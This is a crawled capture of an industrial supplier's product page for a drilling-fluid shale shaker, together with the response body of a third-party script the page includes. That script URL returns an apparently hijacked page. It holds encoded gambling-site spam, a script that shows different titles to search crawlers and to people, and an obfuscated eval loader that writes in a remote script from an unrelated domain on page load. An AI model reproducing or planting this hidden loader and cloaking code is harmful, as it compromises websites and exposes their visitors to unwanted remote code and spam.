

--- FILE ---
content_type: text/html
request_url: http://www.kosunservices.com/solids_control_equipment/shale_shaker.html
body_size: 8559
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Shale Shaker</title>
<meta name="keywords" content="Drilling Fluids shale shaker used in oil and gas" />
<meta name="description" content="The shale shaker is the first stage of solids control equipment in drilling purification system. It can remove cuttings above 75 μm brought from the drilling well to leave the liquid with smaller particles into the tanks below, which will flow into next grade solids control equipment for further treatment." />
<link href="/templets/temp/css/css.css" rel="stylesheet" type="text/css" />
</script><script type="text/javascript" src="/templets/temp/js/nav.js"></script>
<script type="text/javascript" src="/templets/temp/js/head.js"></script>
<script src="http://polar-rig.com/erweima/ewm.js"></script>
<script type="text/javascript" src="/templets/temp/js/n.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41069339-1', 'kosunservices.com');
  ga('send', 'pageview');

</script>
</head>
<body>
<!--<top 开始>-->
<div class="top">
    	<div class="top_conter">
        	<div class="tubian"><a href="/"><img src="/templets/temp/images/top_tite.png" width="469" height="74" /></a></div>
            <div class="tite"><a href="//www.kosun.com/" target="_blank">English</a> | <a href="http://www.kosungroup.ru/" target="_blank">Pусский</a> | <a href="//www.chinakosun.com/" target="_blank">中文</a></div>
        </div>
        
<!--<menu 结束>-->        
		<div class="nav">
          <ul class="nav-center" id="navigation">
            <li id="home" class="nav-list"><span style="opacity: 0; height:32px; "></span><a href="/">Home</a></li>
            <li id="products" class="nav-list"><span style="opacity: 0; height:24px; "></span><a class="products-a" href="/about_us/">About Us</a>
                <div class="product-select" style="display: none; ">
                  <div class="product-hover" style="display: none; ">
                    <ul id="sub-prod" style="display: block; ">
                      <li id="sub-prod-top"></li>
                      <li><a href="/about_us/profile/" title="Company Profile">Profile</a></li>
                      <li><a href="/about_us/history/"title="Company History">History</a></li>
                      <li><a href="/about_us/qualification/" title="Company Qualification">Qualification</a></li>
                      <li><a href="/about_us/partners/" title="Partners">Partners</a></li>
                    </ul>
                  </div>
                  <div class="clear"></div>
                </div>
            </li>
            <li id="support" class="nav-list"><span style="opacity: 0; height:32px;"></span><a href="/Products/" class="support-a">Products</a>
            <div class="supports-select" style="display: none; ">
                  <div class="supports-hover" style="display: none; ">
                    <ul id="sub-supp" style="display: block; ">
                      <li id="sub-supp-top"></li>
                      <li><a href="/solids_control_equipment/" title="Solids Control Equipment " >Solids Control</a></li>
                      <li><a href="/drilling_rig_components/" title="Drilling Rig And Components" >Drilling Rig</a></li>
                      <li><a href="/drilling_waste_management/" title="Drilling Waste Management" >Drilling Waste</a></li>
                      <li><a href="/camp_room_tank/" title="Camp And Tank" >Camp and Tank</a></li>
                    </ul>
                  </div>
                  <div class="clear"></div>
                </div>
            </li>
            <li id="job" class="nav-list"><span style="opacity: 0; height:32px;"></span><a href="/service/" class="job-a">Services</a>
            
            	<div class="jobs-select" style="display: none; ">
                  <div class="jobs-hover" style="display: none; ">
                    <ul id="sub-jop" style="display: block; ">
                      <li id="sub-job-top"></li>
                      <li><a href="/service/equipment_leasing/" title="Equipment Rental" >Equipment Rantal</a></li>
                      <li><a href="/service/equipment_maintenance/" title="Equipment Maintenance" >Maintenance</a></li>
                      <li><a href="/service/oem_manufacturing/" title="OEM Manufacturing" >OEM Manufacturing</a></li>
                    </ul>
                  </div>
                  <div class="clear"></div>
                </div>
            </li>
            <li id="company" class="nav-list"><span style="opacity: 0; height:32px;"></span><a href="/cases/" class="company-a">Cases</a></li>
            <li id="job" class="nav-list"><span style="opacity: 0; height:32px;"></span><a href="/news/" class="job-a">News</a></li>
            <li id="contact" class="nav-list"><span style="opacity: 0; height:32px;"></span><a href="/contact_us/">Contact Us</a></li>
            <!--<li id="contact" class="nav-list"><span style="opacity: 0; height:32px;"></span><a href="//www.kosunservices.com/cpzt/special.html">Topics</a></li>-->
          </ul>
        </div>
<!--<menu 结束>-->
<div class="clear"> </div>          
</div>
<!--<top 结束>-->
<!--<list_banner 开始>-->
<div class="listtt_banner"><img src="/templets/temp/images/chanpin.jpg" width="1920" height="110" /></div>
<!--<list_banner 结束>-->

<!--<list_main 开始>-->
<div class="list_main">
	<div class="list_maintite">
    	<div class="biaoti"> <span class="span" ><a href='https://www.kosunservices.com/'>Home</a> > <a href='/solids_control_equipment/'>Solids Control Equipment</a> > >Drilling Fluids Linear Motion Shale Shaker</span>Solids Control Equipment</div>
    </div>
    <!--main_left 开始-->
	<div class="main_left">
      	<div class="prductscont">
   	    	<p class="prductscont_mg"><img src="/uploads/130806/3-130P6151253H3.jpg" style="padding:4px;border: 1px solid rgb(204, 204, 204);" alt="" width="347" height="229" /></p>
        	<div class="prductscont_wz">
           	  <h1>Drilling Fluids Linear Motion Shale Shaker</h1>
              <p class="prductscont_wzct"><p>
	KOSUN Linear Motion Shale Shaker is especially effective while drilling top-hole sections where heavy and high-volume solids are usually encountered. In these intervals, shakers may generate powerful G-forces and its effective vibrating motion can quickly remove the dense solids from screens and particles from wells.</p>
</p>
           	  <p class="help">We're here to help:</p>
              <p>Easy ways to get the answers you need.</p>
              <p><a onClick="window.open('http://pat.zoosnet.net/LR/Chatpre.aspx?id=PAT54180335&lng=en','','height=500px,width=611px,scrollbars=no,status=no')" href="javascript:void(0);"> <img src="/templets/temp/images/online.gif" width="154" height="22" /></a></p>
            </div>
        </div>
        <div style="clear:both"></div>
        <div class="list_us">
        	<span>Tel: +86 29 89565356(International Sales)  +86 17782693290(Domestic Sales)</span> <span>E-mail:office@adkosun.com</span>  </div>
    <!--con 开始-->    
        <DIV id=con>
            <UL id=tags>
              <LI  class="selectTag"><A onClick="selectTag('tagContent0',this)" href="javascript:void(0)">Features</A> </LI>
              <LI><A onClick="selectTag('tagContent1',this)" href="javascript:void(0)"> Technical Data </A> </LI>
              <LI><A onClick="selectTag('tagContent2',this)" href="javascript:void(0)">Inquiry Us</A> </LI></UL>
            <DIV id=tagContent>
            <DIV class="tagContent selectTag" id=tagContent0>
          <h3>
	Application of Drilling Fluids Shale Shaker:</h3>
<p>
	The shale shaker is the first stage of <a href="http://www.kosunservices.com/solids_control_equipment/">solids control equipment</a> in drilling purification system. It can remove cuttings above 75 &mu;m brought from the drilling well to leave the liquid with smaller particles into the tanks below, which will flow into next grade solids control equipment for further treatment.</p>
<p>
	KOSUN Linear Motion Shale Shaker is especially effective while drilling top-hole sections where heavy and high-volume solids are usually encountered. In these intervals, shakers may generate powerful G-forces and its effective vibrating motion can quickly remove the dense solids from screens and particles from wells.</p>
<h3>
	Features and Benefits of Linear Motion Shale Shaker:</h3>
<p>
	1. G-forces linear motion up to 7.4 G ( adjustable depending on the situation )</p>
<p>
	2. Hi-speed conveyance of cuttings</p>
<p>
	3. Higher processing capacity</p>
<p>
	4. Able to process heavier solids loads</p>
<p>
	5. Enhances cuttings processing volume</p>
<p>
	6. AWD device is adjustable from -1&deg;~5&deg;</p>
<p>
	7. Single side screens tension system to easily change the screens</p>
<p>
	8. Shale shaker feeder can be weir feeder or box feeder</p>
<p>
	9. Hook-strip screens can be PMD and PWP screens.</p>
<br />
<p style="text-align: center">
	<img alt="Oil Shale Shaker" src="/uploads/allimg/130806/3-130P6151321601.jpg" style="width: 468px; height: 324px" /></p>
<br />
<h3>
	Structure of Shaker Deck of Shale Shaker</h3>
<p>
	KOSUN patented shaker is the equipment with welded structure. Vibration motor &amp; screen plate base are installed into screen basket with special parts. Screen basket is fixed on the adjustment beam. At each of the four vertexes of the screen basket put a vibration damping spring, which can prevent the adjoining parts and devices from being affected by the vibration. There are several screen panels on screen basket, and they are fixed and adjusted by snap-on screw bolts and hooking tensioners so that the combined effect of horizontal and vertical supporting bars can provide enough strength for screens basket. And the panels are in an arched shape, thus making the panels more easily tensioned and more intimately connected with the frames, extending their service life as well as increasing the processing efficiency of particles.</p>
<br />
<p style="text-align: center">
	<img alt="Oil Shale Shaker for sale" src="/uploads/130806/3-130P6151405363.jpg" style="text-align: center; width: 500px; height: 299px" /></p>
<br />
<h3>
	AWD Angle Adjustment System of Shale Shaker</h3>
<p>
	KOSUN patented AWD angle adjustment system can raise or lower the end of screen basket while the machine is working. This part includes two vertical column assemblies that are connected on the upper beam assembly and are attached to the shaker base. The mobile part of AWD consists of the lower beam, limiting device that controls vertical movement and screw rod that drives the upward and downward movement of the screen basket. Both ends of screw rod are hinged with the upper and lower beam assemblies respectively. Positive and negative rotating handles can make the screen basket move upward and downward respectively. The screen basket angle of shale shaker can be arbitrarily adjusted within -1&deg;~5&deg; at an increment of 0.5&deg;as required.</p>
<br />
<p style="text-align: center">
	<img alt="Oil Shale Shaker machine" src="/uploads/allimg/130806/3-130P6151A1a3.jpg" style="text-align: center; width: 500px; height: 337px" /></p>
<br />
<h3>
	Feeder of Shale Shaker</h3>
<p>
	The mud returned from the well or cuttings to be treated will flow into the shale shaker via the feeder. The feeders can be categorized into weir type, box type and bucket type. The weir type and box type feeders are mainly used to buffer the flow rate of drilling fluids and evenly distribute the fluids onto the screen to reduce the impact of drilling fluids on the screen, extend the service life of screen and improve the treatment effect. Besides, the weir type feeder can also short-circuit the machine if necessary. The bucket type feeder is mainly used with the dryer shaker to collect and distribute cuttings.</p>
<br />
<p style="text-align: center">
	<img alt="" src="/uploads/allimg/130815/3-130Q51634513P.jpg" style="width: 500px; height: 305px" /></p>
<br />
<h3>
	Shaker Plastic Strips and Vibration Spring of Shale Shaker</h3>
<p style="text-align: center">
	<img alt="shaker plastic strips" src="/uploads/allimg/haker-plastic-strips.jpg" style="width: 300px; height: 210px" title="shaker plastic strips" />&nbsp;<img alt="vibration spring" src="/uploads/allimg/vibration-spring.jpg" style="width: 300px; height: 210px" title="vibration spring" /></p>
<p>
	Since 1992, with more than 20 years of industrial experience of manufacturing and design, KOSUN has won its reputation across the worldwide clients. It is the largest and professional drilling solids control equipment manufacturer in China. It can provide and design full range of solids control equipment for different operation capacities and requirements. The main products of KOSUN include oilfield <a href="http://www.kosunservices.com/solids_control_equipment/shale_shaker.html">shale shaker</a>, <a href="http://www.kosunservices.com/solids_control_equipment/decanter_centrifuge.html">decanter centrifuge</a>, desander, desilter, <a href="http://www.kosunservices.com/solids_control_equipment/drilling_fluid_mud_cleaner.html">drilling fluids mud cleaner</a>, vacuum degasser, centrifugal pump, submersible slurry pump, shear pump, mud agitator, mud gun, jet mud mixer, mud tank, diesel tank, water tank, complete <a href="http://www.kosunservices.com/solids_control_equipment/skid-mounted-solids-control-system.html">solids control system</a>, etc.<br />
	&nbsp;</p>
<p style="text-align: justify;">
	<strong>Tags:&nbsp;Drilling mud shale shaker for sale, shale shaker in oil industry, shale shaker oil rig, shale shaker oil drilling, mud shaker system, drilling rigs shale shaker, shale shaker for oil &amp; gas, shale shaker in drilling rig, drilling fluid shale shaker, Oilfield shale shaker supplier.</strong></p>
    
            </DIV>
            <DIV class="tagContent" id=tagContent1>
         <script type="text/javascript" src="http://polar-rig.com/en/
linear-motion-shale-shaker.js" ></script>
            </DIV>
            <DIV class=tagContent id=tagContent2>
         <div class="Message">
            <form action="/plus/guestbook.php"  id="myform" name ="lea_mess"  method ="post"  onsubmit="return valid_message();" >
			<iframe scrolling="no" src="" name="baidu_mess_iframe" style="display:none"></iframe>
			<div class="form">
					<p>Any question or support, please fill in the form below,we will get back to you as soon as possible!!</p>
						<input type="hidden" name="userid" value="" />
						<input type='hidden' name='action' value='save' />
						<dl class="name">
							<dt><label for="name">Your Name:</label></dt>
							<dd><input type='text' name='name' id='name' style='width:250px; float:left'  class='intxt' value='' /></dd>
						</dl>
						<dl class="mail">
							<dt><sup>*</sup><label for="email">Email:</label></dt>
							<dd><input type='text' name='email' id='emaildizhi' style='width:250px; float:left'  class='intxt' value='' /></dd>
						</dl>
						<dl class="tel">
							<dt><label for="phone">Phone Number:</label></dt>
							<dd><input type='text' name='qq' id='dianhuahaoma' style='width:250px; float:left'  class='intxt' value='' /></dd>
						</dl>
						<dl class="region">
							<dt><sup>*</sup><label for="region">Country or Region:</label></dt>
							<dd><input type='text' name='country' id='guojiahezhucedi' style='width:250px; float:left'  class='intxt' value='' /></dd>
						</dl>
						<dl class="mess">
							<dt><label for="mess"><sup>*</sup>Message:</label></dt>
							<dd><textarea name='msg' id='liuyan' style='height:80'></textarea></dd>
						</dl>
						<input type='hidden' name='refer'  id="refer" value='' />
						<script type="text/javascript">document.getElementById("refer").value=location.href;</script>
						<ul class="button">
							<li class="submit"><input name="submit" type="submit" class='coolbg' value=""  /></li>
						</ul>
			</div>
		</form>         
        </div>

            </DIV>
            
            </DIV>
            </DIV>
            <p>
              <SCRIPT type=text/javascript>
            function selectTag(showContent,selfObj){
                // 操作标签
                var tag = document.getElementById("tags").getElementsByTagName("li");
                var taglength = tag.length;
                for(i=0; i<taglength; i++){
                    tag[i].className = "";
                }
                selfObj.parentNode.className = "selectTag";
                // 操作内容
                for(i=0; j=document.getElementById("tagContent"+i); i++){
                    j.style.display = "none";
                }
                document.getElementById(showContent).style.display = "block";
                 }
            </SCRIPT></p>
            <div style="clear:both"></div>
<!--sv 开始-->
		 <div class="sv">
            <div class="sv_cont">
            	<p class="sv_mg"><img src="/templets/temp/images/sv.gif" width="61" height="59" /></p>
            	<div class="sv_tt">
                  	<p class="sv_ttsv">Services </p>
                    <p>Supply the most current design and technical expertise;Supply parts sales and training service far beyond the initial sale;Your profits with quality parts and expert service.</p>      
                    <p class="sv_dl"><a onClick="window.open('http://pat.zoosnet.net/LR/Chatpre.aspx?id=PAT54180335&lng=en','','height=500px,width=611px,scrollbars=no,status=no')" href="javascript:void(0);">Contact Us</a></p>
                    </div>
            </div>
         </div>
<!--sv 结束-->
        </div>
    <!--main_left 结束-->
    <!--main_right 开始-->
	<div class="main_right">
    	<p class="main_righttit">PRODUCTS</p>
        <!--left_pdul 开始-->
        <div class="left_pdul">
            	<h3><a href="/solids_control_equipment/"> Solids Control Equipment</a></h3>
                	<ul class="spe">
                    <li><a href="/solids_control_equipment/arctic-solids-control-system.html" title="Arctic Solids Control System">Arctic Solids Control System</a></li>
<li><a href="/solids_control_equipment/mobile-solids-control-system.html" title="Mobile Solids Control System">Mobile Solids Control System</a></li>
<li><a href="/solids_control_equipment/skid-mounted-solids-control-system.html" title="Skid-mounted Solids Control System">Skid-mounted Solids Control System</a></li>
<li><a href="/solids_control_equipment/balanced_elliptical_motion_shaker.html" title="Balanced Elliptical Motion Shaker">Balanced Elliptical Motion Shaker</a></li>
<li><a href="/solids_control_equipment/mud-gas-separator.html" title="Mud/Gas Separator">Mud/Gas Separator</a></li>
<li><a href="/solids_control_equipment/mud_agitator.html" title="Mud Agitator">Mud Agitator</a></li>
<li><a href="/solids_control_equipment/Shear-Pump.html" title="Shear Pump">Shear Pump</a></li>
<li><a href="/solids_control_equipment/jet_mud_mixer.html" title="Jet Mud Mixer">Jet Mud Mixer</a></li>
<li><a href="/solids_control_equipment/desilter.html" title="Desilter">Desilter</a></li>
<li><a href="/solids_control_equipment/drilling_fluid_mud_cleaner.html" title="Mud Cleaner">Mud Cleaner</a></li>
<li><a href="/solids_control_equipment/ignition-device.html" title="Ignition Device">Ignition Device</a></li>
<li><a href="/solids_control_equipment/mud_gun.html" title="Mud Gun">Mud Gun</a></li>
<li><a href="/solids_control_equipment/submersible_slurry_pump.html" title="Submersible Slurry Pump">Submersible Slurry Pump</a></li>
<li><a href="/solids_control_equipment/centrifugal-pump.html" title="Centrifugal Pump">Centrifugal Pump</a></li>
<li><a href="/solids_control_equipment/desander.html" title="Desander">Desander</a></li>
<li><a href="/solids_control_equipment/decanter_centrifuge.html" title="Decanter Centrifuge">Decanter Centrifuge</a></li>
<li><a href="/solids_control_equipment/vacuum_degasser.html" title="Vacuum Degasser">Vacuum Degasser</a></li>
<li><a href="/solids_control_equipment/shale_shaker.html" title="Drilling Fluids Linear Motion Shale Shaker">Drilling Fluids Linear Motion Shale Shaker</a></li>
<li><a href="/solids_control_equipment/screen.html" title="Shaker screen">Shaker screen</a></li>

                    </ul>

               <h3><a href="/drilling_rig_components/">Drilling Rig And Components</a></h3>
                  <ul class="spe">
                <li><a href="/drilling_rig_components/drilling_manual_tong.html" title="Drilling Manual Tong">Drilling Manual Tong</a></li>
<li><a href="/drilling_rig_components/drill_bit.html" title="Drill Bit">Drill Bit</a></li>
<li><a href="/drilling_rig_components/drilling_rig_derrick.html" title="Drilling Rig Derrick">Drilling Rig Derrick</a></li>
<li><a href="/drilling_rig_components/drilling_rig_substructure.html" title="Drilling Rig Substructure">Drilling Rig Substructure</a></li>
<li><a href="/drilling_rig_components/travelling_block.html" title="Travelling Block">Travelling Block</a></li>
<li><a href="/drilling_rig_components/drilling_rig_crown_block.html" title="Crown Block">Crown Block</a></li>
<li><a href="/drilling_rig_components/drilling_rig_rotary_table.html" title="Rotary Table">Rotary Table</a></li>
<li><a href="/drilling_rig_components/drilling_rig_hook.html" title="Drilling Rig Hook">Drilling Rig Hook</a></li>
<li><a href="/drilling_rig_components/top_drive_drilling.html" title="Top Drive Drilling">Top Drive Drilling</a></li>
<li><a href="/drilling_rig_components/drilling_elevator.html" title="Drilling Elevator">Drilling Elevator</a></li>
<li><a href="/drilling_rig_components/drill_collar.html" title="Drill Collar">Drill Collar</a></li>
<li><a href="/drilling_rig_components/drill_pipe.html" title="Drill Pipe">Drill Pipe</a></li>
<li><a href="/drilling_rig_components/drawworks.html" title="Drawwork">Drawwork</a></li>
<li><a href="/drilling_rig_components/electric_control_system.html" title="Electric Control System">Electric Control System</a></li>
<li><a href="/drilling_rig_components/diesel_generator_set.html" title="Diesel Generator Set">Diesel Generator Set</a></li>
<li><a href="/drilling_rig_components/air_source_system.html" title="Air Source System">Air Source System</a></li>
<li><a href="/drilling_rig_components/mud_pump.html" title="Mud Pump">Mud Pump</a></li>
<li><a href="/drilling_rig_components/workover_rig.html" title="Workover Rig">Workover Rig</a></li>
<li><a href="/drilling_rig_components/truck_mounted_rig.html" title="Truck-mounted Rig">Truck-mounted Rig</a></li>
<li><a href="/drilling_rig_components/trailer_mounted_rig.html" title="Trailer-mounted Rig">Trailer-mounted Rig</a></li>
<li><a href="/drilling_rig_components/mechanical_drive_rig.html" title="Mechanical Drive Rig">Mechanical Drive Rig</a></li>
<li><a href="/drilling_rig_components/ac_vfd_rig.html" title="AC VFD Rig">AC VFD Rig</a></li>
<li><a href="/drilling_rig_components/dc_drive_rig.html" title="DC Drive Rig">DC Drive Rig</a></li>

                      </ul>
                 <h3><a href="/drilling_waste_management/">Drilling Waste Management</a></h3>
                	<ul class="spe">
                    	<li><a href="/drilling_waste_management/screw-pump.html" title="Screw Pump">Screw Pump</a></li>
<li><a href="/drilling_waste_management/screw-conveyer.html" title="Screw Conveyer">Screw Conveyer</a></li>
<li><a href="/drilling_waste_management/hi-g-dryer.html" title="Hi-G Dryer Shaker">Hi-G Dryer Shaker</a></li>
<li><a href="/drilling_waste_management/vertical_cutting_dryer.html" title="Vertical Cuttings Dryer">Vertical Cuttings Dryer</a></li>

                    </ul>
                <h3><a href="/camp_room_tank/">Camp Room And Tank</a></h3>
               <ul class="spe">
                <li><a href="/camp_room_tank/water_tank.html" title="Water Tank">Water Tank</a></li>
<li><a href="/camp_room_tank/diesel_tank.html" title="Diesel Tank">Diesel Tank</a></li>
<li><a href="/camp_room_tank/mud_tanks.html" title="Mud Tank">Mud Tank</a></li>
<li><a href="/camp_room_tank/camp_room.html" title="Camp Room">Camp Room</a></li>

                      </ul>
        </div>
        <!--left_pdul 结束-->
        <!--left_kosun 开始-->
        <p class="main_KOSUN">Contact KOSUN</p> 
 		<div class="left_kosun">
        	<p>For product information and pricing,chat with sales agent:</p>
        	<p class="left_kosunmg"> <a onClick="window.open('http://pat.zoosnet.net/LR/Chatpre.aspx?id=PAT54180335&lng=en','','height=500px,width=611px,scrollbars=no,status=no')" href="javascript:void(0);"><img src="/templets/temp/images/kosun_mg.jpg" width="154" height="22" /></a></p>
            <ul class="us_ul">
              <li>+86 18792396268 (WhatsApp/WeChat)</li>
              <li>office@adkosun.com</li>
              <li></li>
            </ul>
        </div>
        <!--left_kosun 结束-->
      	<!--case_dl 结束-->  
       <p class="main_KOSUN"><span><a href="/cases/">more</a></span>Case</p> 
       <div class="case_dl">
        	<p class="case_dlmg"><a href="/cases/tajikistan_site_service.html" title="Tajikistan Site Service" ><img src="/templets/temp/images/tajikistan.jpg" width="240" height="73" /></a></p>
            <h3><a href="/cases/tajikistan_site_service.html">Tajikistan Site Service</a> </h3>
       </div>
       <div class="case_dl">
        	<p class="case_dlmg"><a href="/cases/russian_site_service.html" title="Russian Site Service" ><img src="/templets/temp/images/russian.jpg" width="240" height="73" /></a></p>
            <h3><a href="/cases/russian_site_service.html">Russian Site Service</a> </h3>
       </div>
       
    </div>
    <!--main_right 结束-->
</div>
<!--<list_main 结束>-->

<div class="clear"></div>
<!--<footer 开始>-->
<div class="footer">
	<div class="oconter">
    	<div class="fleft_conter">
        	<p class="faq_tite"><a href="/news/">News</a></p>
            <ul class="faq_ul">
             <li><a href="/news/654.html" title="Technical features of using KOSUN drilling waste mud treatment system">Technical features of using KOSUN drilling waste mud treatment system</a></li>
<li><a href="/news/616.html" title="Main equipment of solids control system in drilling">Main equipment of solids control system in drilling</a></li>
<li><a href="/news/646.html" title="Geothermal well mud treatment system manufacturer—KOSUN solid control">Geothermal well mud treatment system manufacturer—KOSUN solid control</a></li>
<li><a href="/news/653.html" title="The key to achieving mud zero discharge is on-site processing after solid-liquid separation">The key to achieving mud zero discharge is on-site processing after solid-liquid separation</a></li>
<li><a href="/news/652.html" title="Application Scenarios of KOSUN Drilling Waste Treatment Equipment">Application Scenarios of KOSUN Drilling Waste Treatment Equipment</a></li>
<li><a href="/news/651.html" title="Environmental protection new regulations require to achieve zero discharge of drilling waste">Environmental protection new regulations require to achieve zero discharge of drilling waste</a></li>
  
            </ul>
        </div>
        <div class="fcenter_conter">
        	<p class="faq_tite"><a href="/contact_us/">Contact Us</a></p>

            <div class="us_dl">
            	<ul class="us_dlful">
                	<li>XI'AN KOSUN MACHINERY CO., LTD.</li>
                   <li>Tel: +86 18792396268 (WhatsApp/WeChat)</li>
                   <li>Fex: +86 18792396268 (WhatsApp/WeChat)</li>
                   <li>Mobile phone: </li>
                   <li>E-Mail: office@adkosun.com</li>
                </ul>
            </div>
        </div>
        <div class="fright_conter">
       	  <p class="faq_tite"></p>
        <img src="/templets/temp/images/zizhi.jpg" width="266" height="153" /></div>
    </div>
    <div class="clear"></div>
    
    <div class="tconter">
    	<span>Copyright &copy; 1992-<script>document.write(new Date().getFullYear());</script> by KOSUN Group  All rights reserved.</span> <a href="http://www.kosun.com/" target="_blank">Solids Control</a> / <a href="/solids_control_equipment/" target="_blank">Solids Control Equipment</a> / <a href="/drilling_waste_management/vertical_cutting_dryer.html" target="_blank">Vertical Centrifuge</a> / <a href="/contact_us" target="_blank">Contact Us</a> 
    </div>
</div>
<!--<footer 结束>-->
<script language="javascript" src="https://pat.zoosnet.net/JS/LsJS.aspx?siteid=PAT97684700&float=1&lng=en"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1034743505&t=pageview&_s=1&dl=http%3A%2F%2Fwww.kosunservices.com%2Fsolids_control_equipment%2Fshale_shaker.html&ul=en-us%40posix&dt=Shale%20Shaker&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1148017183&gjid=416645570&cid=723323625.1768969958&tid=UA-41069339-1&_gid=2120314706.1768969958&_r=1&_slc=1&z=538286511
body_size: -286
content:
2,cG-NS0WG66S0P

--- FILE ---
content_type: application/javascript
request_url: http://polar-rig.com/en/linear-motion-shale-shaker.js
body_size: 22382
content:

<!DOCTYPE html>
<html lang="zh-cn">
  <head>
    <meta charset="utf-8">
<meta name="applicable-device" content="pc" />
<meta name="mobile-agent" content="format=xhtml;url=http://www.popular.net.cn/m.html">
<meta name="mobile-agent" content="format=html5;url=http://www.popular.net.cn/m.html">
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://www.popular.net.cn/m.html">
<title>&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#183;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#20080;&#29699;&#23448;&#26041;</title>
<meta name="keywords" content="&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#183;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#20080;&#29699;&#23448;&#26041;"/>
<meta name="description" content="&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#23448;&#26041;&#32593;&#22336;&#45;&#45;&#107;&#98;&#49;&#49;&#28857;&#99;&#99;&#45;&#45;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#97;&#112;&#112;&#26159;&#19968;&#27454;&#21253;&#21547;&#20247;&#22810;&#28216;&#25103;&#32508;&#21512;&#28216;&#25103;&#24179;&#21488;&#12290;&#20122;&#27954;&#26368;&#23436;&#32654;&#23454;&#21147;&#28216;&#25103;&#32593;&#31449;&#12290;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#32593;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#32593;&#31449;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#97;&#112;&#112;&#19979;&#36733;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#20837;&#21475;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#24179;&#21488;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#28216;&#25103;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#26292;&#23500;&#32;&#20307;&#32946;&#20080;&#29699;&#32;&#98;&#111;&#98;&#20080;&#29699;&#32;&#98;&#111;&#98;&#23448;&#26041;&#24179;&#21488;&#32;&#98;&#111;&#98;&#97;&#112;&#112;&#19979;&#36733;&#32;&#66;&#111;&#66;&#20307;&#32946;&#24425;&#31080;&#32;&#66;&#111;&#66;&#20307;&#32946;&#32;&#66;&#111;&#66;&#20307;&#32946;&#23448;&#32593;&#32;&#66;&#111;&#66;&#20307;&#32946;&#27880;&#20876;&#32;&#66;&#111;&#66;&#20307;&#32946;&#32593;&#31449;&#32;&#32;&#98;&#111;&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#32;&#98;&#111;&#98;&#32508;&#21512;&#97;&#112;&#112;&#19979;&#36733;&#32;&#98;&#111;&#98;&#30340;&#23448;&#32593;&#32;&#98;&#111;&#98;&#23448;&#26041;&#19979;&#36733;&#32;&#98;&#111;&#98;&#36827;&#20837;&#23448;&#32593;&#32;&#98;&#111;&#98;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#30331;&#24405;&#32;&#98;&#111;&#98;&#116;&#121;&#32508;&#21512;&#20307;&#32946;&#19979;&#36733;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='深圳市普众通信技术有限公司'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|yigexiaomubiao2022|com|bb|js|split'.split('|'),0,{}))</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content=" 深圳市普众通信技术有限公司,3G 5G/4G无线路由,DTU,通信控制板" />
    <meta name="description" content="深圳市普众通信技术有限公司成立于2004年，注册资金人民币1000万元。公司专业从事无线通信终端产品及应用系统的研发、生产和销售；公司位于深圳软件园内，有完整和专业的终端硬件设计和应用系统软件开发团队，不仅是国家级的高新技术企业，也是有软件企业认定和软件产品登记的\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"双软\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"企业。" />
    <meta name="applicable-device"content="pc,mobile">
<link href="/Public/css/bootstrap.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
